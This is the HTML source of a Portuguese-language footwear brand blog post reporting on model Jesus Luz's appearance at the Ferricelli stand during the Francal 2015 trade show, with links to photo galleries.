.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover, .colormag-header-classic .main-navigation ul li:hover > a{color:rgba(165,165,165,0.94);}#site-navigation{border-top-color:rgba(165,165,165,0.94);}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:rgba(165,165,165,0.94);}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:rgba(165,165,165,0.94);}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#009c004700470047000000;}}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(165,165,165,0.09);}body{--color--light--primary:rgba(165,165,165,0.94);--color--primary:rgba(165,165,165,0.94);}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://blog.ferricelli.com.br/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://blog.ferricelli.com.br/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/plugins/wp-contentools/public/js/contentools-public.js?ver=3.1.1" id="contentools-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.8" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.ferricelli.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.ferricelli.com.br/wp-json/wp/v2/posts/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.ferricelli.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.ferricelli.com.br/?p=283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.ferricelli.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.ferricelli.com.br%2Fjesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.ferricelli.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.ferricelli.com.br%2Fjesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015%2F&#038;format=xml" />
<link rel="pingback" href="https://blog.ferricelli.com.br/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RQGRWVM333" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RQGRWVM333', {} );
/* ]]> */
</script>
<link rel="icon" href="https://blog.ferricelli.com.br/wp-content/uploads/2025/12/Logotipo-Ferricelli-NOVO-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.ferricelli.com.br/wp-content/uploads/2025/12/Logotipo-Ferricelli-NOVO-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.ferricelli.com.br/wp-content/uploads/2025/12/Logotipo-Ferricelli-NOVO-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://blog.ferricelli.com.br/wp-content/uploads/2025/12/Logotipo-Ferricelli-NOVO-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			

#secondary .widget-title {
    border-bottom: 2px solid #8D928E;
    margin-top: -30px;
}

h1 {
    font-size: 1px;
}
#scroll-up{
	bottom: 90px !important;
}
#header-text {
    text-align: center;
}

h1#logo a {
    color: #999;
    font-size: 18px;
	
}

.wpp-list li h4{
  font-size: 14px !important;
  margin: 0;
  padding: 0;
}

h3#logo a {
    color: #999;
    font-size: 18px;
}

#header-right-section .widget{
	padding-top: 10px;
}

#nav_menu-10 .menu-loja-container ul{
	list-style: none;
}

#nav_menu-10 .menu-loja-container ul li{
	display: inline;
	padding: 2px 5px;
}

#nav_menu-10 .menu-loja-container ul li a{
	display: inline-block;
	color: #8D928E;
}

h2 {
  font-size: 23px;
  line-height: 1.2;
  color: #B22222;
}

h3 {
  font-size: 20px;
  line-height: 1.2;
  color: #878787;
}

.widget_featured_slider .slide-content {
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) , rgba(0, 0, 0, 0.8));
}

.widget_featured_slider .slide-content .entry-title a {
  color: #ffffff;
  background: rgba(215, 44, 44, 0.7);
  padding-left: 10px;
  padding-right: 10px;
}

.widget_featured_slider .slide-content .entry-title a:hover {
  color: black;
  background: rgba(215, 44, 44, 0.7);
  padding-left: 10px;
  padding-right: 10px;
}

.widget_highlighted_posts .article-content .entry-title {
  font-size: 13px;

  padding-top: 10px;
  padding-bottom: 0px;
  padding-left: 0px;
  padding-right: 10px;
}

.widget_highlighted_posts .article-content .entry-title a {
  color: #ffffff;
  background: rgba(215, 44, 44, 0.5);
  padding-left: 5px;
  padding-right: 5px;
  line-height: 18px;
}

.widget_highlighted_posts .article-content .entry-title a:hover {
  color: black;
  background: rgba(215, 44, 44, 0.5);
  padding-left: 5px;
  padding-right: 5px;
  line-height: 18px;
}

.widget_featured_slider .slide-content .entry-title {
    padding: 10px 0 0;
    font-size: 22px;
    line-height: 32px;
}

.tg-second-footer-widget {
    width: 60%;
    float: left;
    margin-right: 4.545454%;
}


.tg-third-footer-widget {
    float: left;
}

.article-content .entry-content a{
	color: #94132e;
	text-decoration: underline #94132e;
}
body a:hover{
	color: red;
}

@media screen and (max-width: 600px) {
.tg-third-footer-widget {
    float: none;
    width: 100%;
}
.tg-second-footer-widget {
    float: none;
    width: 100%;
}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-283 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
											</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/calcadosferricelli" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://instagram.com/ferricellioficial" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCir8yqdHEi9yh-mLyddPbCw" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://blog.ferricelli.com.br/" class="custom-logo-link" rel="home"><img width="322" height="63" src="https://blog.ferricelli.com.br/wp-content/uploads/2024/12/cropped-cropped-cropped-logo-blog-1-1.png" class="custom-logo" alt="Logo Ferricelli" decoding="async" srcset="https://blog.ferricelli.com.br/wp-content/uploads/2024/12/cropped-cropped-cropped-logo-blog-1-1.png 322w, https://blog.ferricelli.com.br/wp-content/uploads/2024/12/cropped-cropped-cropped-logo-blog-1-1-300x59.png 300w" sizes="(max-width: 322px) 100vw, 322px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://blog.ferricelli.com.br/" title="" rel="home"></a>
							</h3>
						
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="nav_menu-10" class="widget widget_nav_menu clearfix"><h3 class="widget-title">Site Ferricelli | clique e garanta o seu.</h3><div class="menu-loja-container"><ul id="menu-loja" class="menu"><li id="menu-item-3203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3203"><a href="https://www.ferricelli.com.br/categoria/sapatenis-masculino-couro/">Sapatênis</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3204"><a href="https://www.ferricelli.com.br/categoria/tenis-casual/">Tênis Casual</a></li>
<li id="menu-item-3205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3205"><a href="https://www.ferricelli.com.br/categoria/calcados-botas/">Boots</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3206"><a href="https://www.ferricelli.com.br/categoria/mocassim-masculino/">Mocassim</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3207"><a href="https://www.ferricelli.com.br/categoria/sapatos-masculino/">Sapatos</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10413"><a href="https://www.ferricelli.com.br/categoria/calcados-slip/">Slip On</a></li>
</ul></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://blog.ferricelli.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-principal" class="menu"><li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3317"><a href="https://blog.ferricelli.com.br/category/moda-masculina/">Moda Masculina</a>
<ul class="sub-menu">
	<li id="menu-item-3318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3318"><a href="https://blog.ferricelli.com.br/category/moda-masculina/colecao-ferricelli/">Coleção Ferricelli</a></li>
	<li id="menu-item-3319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3319"><a href="https://blog.ferricelli.com.br/category/moda-masculina/dicas-de-moda-masculina/">Dicas</a></li>
	<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://blog.ferricelli.com.br/category/moda-masculina/tendencias-moda-masculina/">Tendências</a></li>
</ul>
</li>
<li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3321"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/">Estilo e como combinar</a>
<ul class="sub-menu">
	<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/como-combinar-acessorios-masculinos/">Acessórios</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/looks-masculino/">Looks</a></li>
	<li id="menu-item-4324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4324"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/look-famosos/">Looks dos Famosos</a></li>
	<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/como-combinar-roupas-masculinas/">Roupas</a></li>
</ul>
</li>
<li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3325"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/">Cuidados Pessoais</a>
<ul class="sub-menu">
	<li id="menu-item-3328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3328"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/cuidados-com-a-pele-masculina/">Pele</a></li>
	<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/cuidados-com-o-cabelo-masculino/">Cabelo</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/cuidados-com-a-barba/">Barba</a></li>
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/saude-masculina/">Saúde</a></li>
</ul>
</li>
<li id="menu-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="https://blog.ferricelli.com.br/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-6551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://blog.ferricelli.com.br/dicas-homem-moderno/">Comportamento</a></li>
<li id="menu-item-3471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3471"><a href="https://blog.ferricelli.com.br/category/materiais-ricos/">Dicas personalizadas</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="https://www.ferricelli.com.br">Loja</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-283" class="post-283 post type-post status-publish format-standard has-post-thumbnail hentry category-colecao-ferricelli category-moda-masculina tag-colecao-ferricelli tag-francal-2015 tag-jesus-luz tag-tendencias-de-calcados">
	
				<div class="featured-image">
									<a href="https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg" class="image-popup"><img width="630" height="350" src="https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Jesus Luz" decoding="async" fetchpriority="high" srcset="https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg 630w, https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli-300x167.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" title="Jesus Luz: galeria de imagens do estande da Ferricelli na Francal 2015 1"></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://blog.ferricelli.com.br/category/moda-masculina/colecao-ferricelli/" style="background:#8e3d39" rel="category tag">Coleção Ferricelli</a>&nbsp;<a href="https://blog.ferricelli.com.br/category/moda-masculina/" style="background:#8e3d39" rel="category tag">Moda Masculina</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Jesus Luz: galeria de imagens do estande da Ferricelli na Francal 2015			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/" title="23:46" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-07-08T23:46:31-03:00">08/07/2015</time><time class="updated" datetime="2017-06-09T09:05:50-03:00">09/06/2017</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.ferricelli.com.br/author/belloto/"
					   title="Marco Belloto"
					>
						Marco Belloto					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://blog.ferricelli.com.br/tag/colecao-ferricelli/" rel="tag">coleção Ferricelli</a>, <a href="https://blog.ferricelli.com.br/tag/francal-2015/" rel="tag">Francal 2015</a>, <a href="https://blog.ferricelli.com.br/tag/jesus-luz/" rel="tag">Jesus Luz</a>, <a href="https://blog.ferricelli.com.br/tag/tendencias-de-calcados/" rel="tag">tendências de calçados</a></span></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;">O estande da Ferricelli na Francal 2015 recebeu clientes, representantes e amigos durante os três dias da maior Feira Internacional da Moda em Calçados e Acessórios. No segundo dia da FRANCAL 2015 o espaço contou com a presença de Jesus Luz, o topmodel contratado para a campanha 2015 da marca.</p>
<p style="text-align: justify;">Jesus Luz esbanjou simpatia e ficou à disposição pra os flashs com todos que passavam pelo estande da Ferricelli. “Jesus luz é um homem moderno, versátil (é modelo, DJ e paraquedista) e alegre, como a nossa coleção. Ferricelli é a marca do homem moderno, que não abre mão do estilo casual na hora de se vestir. No mercado desde 1995, a marca se destaca pela diversidade de opções dentro do universo da moda masculina. Qualidade, design e conforto são requisitos básicos em todos os produtos”, explica Fernando Parra, um dos diretores da empresa.</p>
<p style="text-align: justify;">Durante a Francal 2015, a Ferricelli mostrou a nova coleção que em breve estará nas vitrines das principais lojas do País.</p>
<p style="text-align: justify;">Confira galeria de imagens do estande da Ferricelli na Francal 2015 clicando <a href="https://www.facebook.com/media/set/?set=a.903247413046632.1073741831.535073856530658&amp;type=3" target="_blank" rel="nofollow noopener">aqui</a> (1º dia) e <a href="https://www.facebook.com/media/set/?set=a.903379959700044.1073741832.535073856530658&amp;type=3" target="_blank" rel="nofollow noopener">aqui</a> (2º dia).</p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://blog.ferricelli.com.br/jesus-luz-presenca-do-topmodel-no-estande-da-ferricelli-parou-corredores-da-francal-2015/" rel="prev"><span class="meta-nav">&larr;</span> Jesus Luz: presença do topmodel no estande da Ferricelli parou corredores da Francal 2015</a></li>
			<li class="next"><a href="https://blog.ferricelli.com.br/dica-de-presente-para-o-dia-dos-pais-2015/" rel="next">Dica de presente para o Dia dos Pais 2015 <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
			<div class="author-box">
				<div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/ca6dfb462f27db1e043aa642f475e2c85f00fb11858684374409fe2b290ad32f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca6dfb462f27db1e043aa642f475e2c85f00fb11858684374409fe2b290ad32f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
				<h4 class="author-name">Marco Belloto</h4>
				<p class="author-description">Meu nome é Marco Bellotto, sou Personal Stylist da Loja Ferricelli e quero agradecer sua leitura. Continue em nosso blog e tenha acesso a várias dicas de moda para seu estilo. Nossas dicas são cheias de personalidade, totalmente práticas e vão te ajudar a montar looks com visual e estilo incríveis - mais fácil do que você imagina!</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://blog.ferricelli.com.br/moda-para-homens/" title="Moda para homens: tendências primavera/verão 2021">
								<img width="390" height="205" src="https://blog.ferricelli.com.br/wp-content/uploads/2020/10/modaparahomens6-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="modaparahomens6" decoding="async" loading="lazy" title="Moda para homens: tendências primavera/verão 2021 2">							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://blog.ferricelli.com.br/moda-para-homens/" rel="bookmark" title="Moda para homens: tendências primavera/verão 2021">
								Moda para homens: tendências primavera/verão 2021							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.ferricelli.com.br/moda-para-homens/" title="14:17" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-10-14T14:17:39-03:00">14/10/2020</time><time class="updated" datetime="2020-10-14T14:21:21-03:00">14/10/2020</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.ferricelli.com.br/author/belloto/"
					   title="Marco Belloto"
					>
						Marco Belloto					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://blog.ferricelli.com.br/moda-para-homens/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://blog.ferricelli.com.br/tendencias-outono-inverno-2017-na-moda-masculina/" title="Tendências outono-inverno 2017 na moda masculina">
								<img width="390" height="205" src="https://blog.ferricelli.com.br/wp-content/uploads/2017/03/tendencias-outono-inverno-2017-moda-masculina-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Tendências outono-inverno 2017 na moda masculina" decoding="async" loading="lazy" title="Tendências outono-inverno 2017 na moda masculina 3">							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://blog.ferricelli.com.br/tendencias-outono-inverno-2017-na-moda-masculina/" rel="bookmark" title="Tendências outono-inverno 2017 na moda masculina">
								Tendências outono-inverno 2017 na moda masculina							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.ferricelli.com.br/tendencias-outono-inverno-2017-na-moda-masculina/" title="18:34" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-23T18:34:03-03:00">23/03/2017</time><time class="updated" datetime="2019-10-15T16:06:42-03:00">15/10/2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.ferricelli.com.br/author/belloto/"
					   title="Marco Belloto"
					>
						Marco Belloto					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://blog.ferricelli.com.br/tendencias-outono-inverno-2017-na-moda-masculina/#comments">1</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://blog.ferricelli.com.br/botas-masculinas-adventure-o-estilo-aventura-esta-na-moda/" title="Botas masculinas adventure: o estilo aventura está na moda">
								<img width="390" height="205" src="https://blog.ferricelli.com.br/wp-content/uploads/2015/10/botas-masculinas-adventura-esta-na-moda-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Botas masculinas adventure: o estilo aventura está na moda" decoding="async" loading="lazy" title="Botas masculinas adventure: o estilo aventura está na moda 4">							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://blog.ferricelli.com.br/botas-masculinas-adventure-o-estilo-aventura-esta-na-moda/" rel="bookmark" title="Botas masculinas adventure: o estilo aventura está na moda">
								Botas masculinas adventure: o estilo aventura está na moda							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.ferricelli.com.br/botas-masculinas-adventure-o-estilo-aventura-esta-na-moda/" title="10:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-10-06T10:50:03-03:00">06/10/2015</time><time class="updated" datetime="2019-10-07T14:56:03-03:00">07/10/2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.ferricelli.com.br/author/belloto/"
					   title="Marco Belloto"
					>
						Marco Belloto					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://blog.ferricelli.com.br/botas-masculinas-adventure-o-estilo-aventura-esta-na-moda/#comments">4</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://blog.ferricelli.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9bc7ace634" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="media_image-2" class="widget widget_media_image clearfix"><a href="https://www.instagram.com/ferricellioficial"><img width="300" height="100" src="https://blog.ferricelli.com.br/wp-content/uploads/2020/08/siga-nos.png" class="image wp-image-8731  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="block-16" class="widget widget_block widget_media_image clearfix">
